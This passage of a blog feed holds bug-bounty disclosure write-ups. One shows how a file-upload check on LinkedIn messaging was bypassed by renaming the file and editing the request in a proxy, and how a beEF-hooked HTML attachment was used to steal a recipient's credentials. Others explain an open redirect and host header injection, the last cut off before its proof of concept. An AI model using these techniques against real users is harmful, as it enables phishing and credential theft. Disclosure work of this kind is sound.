style=\"font-size: large;\"\u003EHow its started :-\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\nOnce upon a time during December 2014, I was trying to send the message to one of my colleague, during that time I observed that LinkedIn introduced one new feature of uploading file, that was a day when i just entered into bug hunting and all, from my mentor who found a bunch of bugs on LinkedIn platform being inspired from him I also started digging deep into this new functionality In a hope to get some juicy fruits.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EProof of Concept:-\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDuring my research I observed this new functionality of sending messages with upload function option can be easily used to perform malicious activity.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cu style=\"font-weight: bold;\"\u003EPart 1:-\u003C\/u\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EBypassing client side validation to upload\u0026nbsp;malicious\u0026nbsp;file\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\nAttacker :- Nilesh\u003Cbr \/\u003E\nVictim \u0026nbsp; :- \u0026nbsp;Nikhil\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1] Attacker sending malicious file to his colleague \u0026nbsp;Nikhil\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizWGG-zVh8zizG6KiLJD5JLB_WhJfQk-IzPlj8yR9Fs64ee8F6RznVRDW4aST6nyo3GURDSvjfznFUKbZt8W1FJ62KXkR2Qi9DZ7bZjpEEn92njtUbu1ARcOAEd8_7wcWEqgFpXpfdFGw\/s1600\/2_uploading+shell_php.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizWGG-zVh8zizG6KiLJD5JLB_WhJfQk-IzPlj8yR9Fs64ee8F6RznVRDW4aST6nyo3GURDSvjfznFUKbZt8W1FJ62KXkR2Qi9DZ7bZjpEEn92njtUbu1ARcOAEd8_7wcWEqgFpXpfdFGw\/s640\/2_uploading+shell_php.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2] Because of the client side validation you can not send any malicious file to your colleagues :(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwrkNcPj1CVUdrwS_wqVABjq9P5BcNIl1OCWZeZPmrTfnj6Uj4ladoMrMaAsPMtRv6YeEQbLw8T-vUeOygXEm_jLNaxcgrmbpj9jtXyEiHjSOjneHnI5uYQX-zK83HWamZk1t5u55cZs\/s1600\/3_Linkedin+not+allowd+to+upload+php+files.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwrkNcPj1CVUdrwS_wqVABjq9P5BcNIl1OCWZeZPmrTfnj6Uj4ladoMrMaAsPMtRv6YeEQbLw8T-vUeOygXEm_jLNaxcgrmbpj9jtXyEiHjSOjneHnI5uYQX-zK83HWamZk1t5u55cZs\/s640\/3_Linkedin+not+allowd+to+upload+php+files.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\n\u003Cu\u003E\u003Cb\u003EBypassing \u0026nbsp;client side validation\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3] Change the file extension and upload the file. I have changed the file extension from .php to .txt\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; No error, file uploaded successfully.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;[LinkedIn not verifying File contents :P]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjiXLekdzE7mW4uwfctaEJ3LGsHZGqJZDJsa1cwVWCZzLIbJYfKd3DuAUo3V9-YDuN9PaSzM67rxAkSsRvUK-b7-e0djX3KIi9v-xcgGVK7vLquN1BticezexrUIvyoBFMHhQFepnULhs\/s1600\/5_text+file+uploaded.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"520\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjiXLekdzE7mW4uwfctaEJ3LGsHZGqJZDJsa1cwVWCZzLIbJYfKd3DuAUo3V9-YDuN9PaSzM67rxAkSsRvUK-b7-e0djX3KIi9v-xcgGVK7vLquN1BticezexrUIvyoBFMHhQFepnULhs\/s640\/5_text+file+uploaded.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4] Next step to capture the request in proxy like burp\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgut7KdKZQQBa4jrFN3ylPODLorqYJhQs2HuqOW1l1xVaVCuZ1czbHpCf8fQpBT7tZj_dS6rIHNm7-5O-uXkzAatvzMWLw7zijGupYRDk8aRRuOj1SEFa8XsmnQ0VXrRrEZSvUDxAwzSzg\/s1600\/6_capturing+request+in+burp.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgut7KdKZQQBa4jrFN3ylPODLorqYJhQs2HuqOW1l1xVaVCuZ1czbHpCf8fQpBT7tZj_dS6rIHNm7-5O-uXkzAatvzMWLw7zijGupYRDk8aRRuOj1SEFa8XsmnQ0VXrRrEZSvUDxAwzSzg\/s640\/6_capturing+request+in+burp.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n5] Changing the file extension from .txt to .php\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTBz8DbcBTwC3dqFz-YHe7mV9IZRPuroD5lCSLUmrTJqXDmFIpRkY8khbwWPSOVNLNtsKB-Qjoa3G0EzT6aylKPI7ai98LcEWoltxjVJ8bcTHMC5sloZY9MY3BE852TjqJjerjy5oHfZI\/s1600\/7_1+converting+text+to+php.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTBz8DbcBTwC3dqFz-YHe7mV9IZRPuroD5lCSLUmrTJqXDmFIpRkY8khbwWPSOVNLNtsKB-Qjoa3G0EzT6aylKPI7ai98LcEWoltxjVJ8bcTHMC5sloZY9MY3BE852TjqJjerjy5oHfZI\/s640\/7_1+converting+text+to+php.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n6] BINGO - No Server side validation in place and malicious file sent to the user \u0026nbsp;:)\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; (Client side validation bypassed)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaE3kRFE-fRhwE64pzw2oG9u3_XW7A9q2Xul4boQstMsGRilz6TSd-_8n7xqdRPrbLnj8sBOvQ-nPItTtAS_ZVDYSdwkxyNt5iknT6JRKM1ft-Ht1BGqjgf-UEreLXDkgDQdWMfQxl3f0\/s1600\/8_message+sent+successfully.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaE3kRFE-fRhwE64pzw2oG9u3_XW7A9q2Xul4boQstMsGRilz6TSd-_8n7xqdRPrbLnj8sBOvQ-nPItTtAS_ZVDYSdwkxyNt5iknT6JRKM1ft-Ht1BGqjgf-UEreLXDkgDQdWMfQxl3f0\/s640\/8_message+sent+successfully.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHold on, If you have read the Introduction carefully so I have explicitly specified that in most of the cases, while finding the bug related to file upload we generally upload file on server.\u003Cbr \/\u003E\nSo attack will be more impactful if an attacker could able to upload file on the victim server.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBUT over here we are not uploading malicious file on LinkedIn server, but we are simply sending a malicious file via \"LinkedIn Platform\" to other LinkedIn users.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-hDy7Rs76ptGri4phKdXwSGlo9RzyU37Jb_ES9Wq4rw2h4HY3PCLXcoQ4rf-J-LzzYLMeu0RIAhDVS3Gr8w9lC_Lmq6Afb97vg9NpRJC_fmXWoXHPPBPThcfI8sX9pMUKJTwEGElYzlY\/s1600\/Attacker+and+target.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-hDy7Rs76ptGri4phKdXwSGlo9RzyU37Jb_ES9Wq4rw2h4HY3PCLXcoQ4rf-J-LzzYLMeu0RIAhDVS3Gr8w9lC_Lmq6Afb97vg9NpRJC_fmXWoXHPPBPThcfI8sX9pMUKJTwEGElYzlY\/s640\/Attacker+and+target.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EFig :- Attacker using LinkedIn Platform to distribute malicious file to LinkedIn users.\u003C\/u\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSo how this can be Impactful to other LinkedIn users ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EAnswer is:-\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nTo demonstrate the impact of file upload I have used the beEF framework by which I was able to hijack user credentials ;)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EPart 2:-\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EExploiting the file upload vulnerability using beEF framework\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSend malicious .html file to victim with beEF hook, that's it once victim will open the attached file and click on the message GAME OVER attacker will easily hijack user credentials.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHow this can be done practically answer is using beEF hook. Well If you heard this term first time what is beEF, then I recommend you to read my \u003Ca href=\"http:\/\/niiconsulting.com\/checkmate\/2014\/10\/shellshock-exploitation-using-beef-framework\/\" target=\"_blank\"\u003Ethis article\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKindly check video POC. How easily any malicious user can hijack other user credentials via LinkedIn platform.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EVideo POC :-\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n \u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"450\" src=\"https:\/\/www.youtube.com\/embed\/hLY7vr-xlF8\" width=\"700\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWell After this I have reported this bug to LinkedIn Security and got the quick reply\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3wkXwbWVL3jMSsE0mdO1x6NjSzcPS7QfiZzP0w47AbjeC8BBpSVF8SX20i778tQTrBOBGT5aPTuGwxyg_pYouuuIOFXmJ44kkGXh81OfDbcSuTO75vbszzrpeHHeC3uWQbSJ_N1hO2U4\/s1600\/LinkedinReply.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3wkXwbWVL3jMSsE0mdO1x6NjSzcPS7QfiZzP0w47AbjeC8BBpSVF8SX20i778tQTrBOBGT5aPTuGwxyg_pYouuuIOFXmJ44kkGXh81OfDbcSuTO75vbszzrpeHHeC3uWQbSJ_N1hO2U4\/s640\/LinkedinReply.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\nWell So in this case I did not get any reward or T, If you know what I mean ;)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe reason behind this is I am not able to upload any malicious file on their server.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut Let me tell you one thing \"Security researchers are not inherently entitled to money for finding security flaws.\" But yes its about learning new thing \/ learning a new way to hack.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNevertheless, I am happy that I bypassed LinkedIn file upload restrictions.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EMoral of the story:-\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003ELesson Learned:-\u003C\/u\u003E\u003Cbr \/\u003E\n1] File upload bypass techniques\u003Cbr \/\u003E\n2] beEF framework\u003Cbr \/\u003E\n3] New Learning\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003ETime-Line:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVulnerability timeline:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDec 12, 2014 at 06:02 PM : Reported to LinkedIn Security Team\u003Cbr \/\u003E\nDec 12, 2014 at 11:48 PM :\u0026nbsp;Received initial reply from LinkedIn Security Team\u003Cbr \/\u003E\nDec 13, 2014 at 04:50 PM : Additional Information Provided\u003Cbr \/\u003E\nApr 28, 2015 at 09:23 PM : Patched the reported bug\u003Cbr \/\u003E\nNov 15, 2015 at 10:35 AM : Public Disclosed\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThank you for reading and I hope you learned something new. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAppreciate you comments and feedback.\u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/3082575239505674441\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2015\/11\/linkedin-unrestricted-file-upload.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/3082575239505674441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/3082575239505674441"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2015\/11\/linkedin-unrestricted-file-upload.html","title":"LinkedIn -  Unrestricted File Upload "}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizWGG-zVh8zizG6KiLJD5JLB_WhJfQk-IzPlj8yR9Fs64ee8F6RznVRDW4aST6nyo3GURDSvjfznFUKbZt8W1FJ62KXkR2Qi9DZ7bZjpEEn92njtUbu1ARcOAEd8_7wcWEqgFpXpfdFGw\/s72-c\/2_uploading+shell_php.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072.post-4913932418708274685"},"published":{"$t":"2015-10-30T23:50:00.001-07:00"},"updated":{"$t":"2017-05-21T07:39:58.418-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug Bounty"}],"title":{"type":"text","$t":"Avast- Open Redirection "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIRYV6a0g-OKY1ijM_Qq7hOd4GlAeJFzh1cuZw1zcTbio5V8RtuoBzpq1v12VeJoeCQqTgCMNUVSHRcKqrLGQ5c1_DPAfci9WUaaTKm8yMpcXpq9V1c2MI_OK9DfdGA4AkTlzKb4KsSds\/s1600\/Avast.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIRYV6a0g-OKY1ijM_Qq7hOd4GlAeJFzh1cuZw1zcTbio5V8RtuoBzpq1v12VeJoeCQqTgCMNUVSHRcKqrLGQ5c1_DPAfci9WUaaTKm8yMpcXpq9V1c2MI_OK9DfdGA4AkTlzKb4KsSds\/s640\/Avast.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.pcmag.com\/sm\/pcmagus\/photo\/default\/2000px-avast-2010-logo_cck4.png\" target=\"_blank\"\u003EImagesource\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nHi Everyone,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRecently I found bug on Avast platform which is \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Unvalidated_Redirects_and_Forwards_Cheat_Sheet\" target=\"_blank\"\u003Eopen redirection.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOpen Redirect vulnerability allows attacker of an web application to redirect users to any external sites. Here, there is no validation of the passed input by attacker. This is basically used in phishing attacks.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOR\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUnvalidated redirects and forwards are possible when a web application accepts untrusted input that could cause the web application to redirect the request to a URL contained within untrusted input. By modifying untrusted URL input to a malicious site, an attacker may successfully launch a phishing scam and steal user credentials. Because the server name in the modified link is identical to the original site, phishing attempts may have a more trustworthy appearance. Unvalidated redirect and forward attacks can also be used to maliciously craft a URL that would pass the application’s access control check and then forward the attacker to privileged functions that they would normally not be able to access.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe vulnerability was a sneaky one, instead of writing a long article I decided to record it.\u003Cbr \/\u003E\nPS: Enjoy the song :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can watch the video on \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Mp0z_fZDVL4\" target=\"_blank\"\u003EYoutube\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOR\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EVideo POC:-\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n \u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"450\" src=\"https:\/\/www.youtube.com\/embed\/Mp0z_fZDVL4\" width=\"700\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI would really be very glad to hear your feedback.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThank you.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/4913932418708274685\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2015\/10\/avast-open-redirection.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/4913932418708274685"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/4913932418708274685"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2015\/10\/avast-open-redirection.html","title":"Avast- Open Redirection "}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIRYV6a0g-OKY1ijM_Qq7hOd4GlAeJFzh1cuZw1zcTbio5V8RtuoBzpq1v12VeJoeCQqTgCMNUVSHRcKqrLGQ5c1_DPAfci9WUaaTKm8yMpcXpq9V1c2MI_OK9DfdGA4AkTlzKb4KsSds\/s72-c\/Avast.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072.post-7618608315601359810"},"published":{"$t":"2015-10-24T23:04:00.001-07:00"},"updated":{"$t":"2017-05-21T07:40:38.206-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug Bounty"}],"title":{"type":"text","$t":"Host Header Injection - AT\u0026T "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nHi Everyone,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRecently while participating into AT\u0026amp;T Bug bounty program i have submitted bunch of bugs. Yes bunch of bugs. Well as i have already blog posted many bugs like \u0026nbsp;XSS, CSRF etc. So rather then blog posting those bug i will be describing one interesting bug which is \u003Cb\u003EHost header injection.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-large;\"\u003EIntroduction:-\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat is Host Header Injection ?\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nAs the name suggest host header injection is attack in which an attacker can manipulate the Host header\u0026nbsp;and cause the application to behave in unexpected ways. Header simply specifies which web site\u0026nbsp;should process the HTTP request. The web server uses the value of this header to dispatch the request to the specified website.\u0026nbsp;In short if any malicious user is able to handle this header to their desired domain and if server is not validating it then it leads to host header injection\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EWhy this happens ?\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nHTTP header injection occurs when Hypertext Transfer Protocol (HTTP) headers are dynamically generated based on user input.\u003Cbr \/\u003E\nOR\u003Cbr \/\u003E\nANY site that does not validate HTTP Host: headers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EHow to find this bug ?\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nVerify the header of the request. Inject other domain in the header field and check the response.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003EWhat is impact of this bug ?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nAn attacker can simply send the wrong host in the requests and poison the cache of proxies\/web server. It has nothing to do with the browser's cache.\u003Cbr \/\u003E\nNext time, a legitimate user tries to access the correct host but since the cache of the web server is poisoned with the attacker's domain, the legitimate user will be redirected to the attacker's domain.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EHow to mitigate this bug ?\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nDo NOT use the value of the Host header for anything.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-large;\"\u003EProof Of Concept:-\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nSo basically I was able to control the host header of AT\u0026amp;T. Below is the POC Request and Response.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPOC Request-\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr 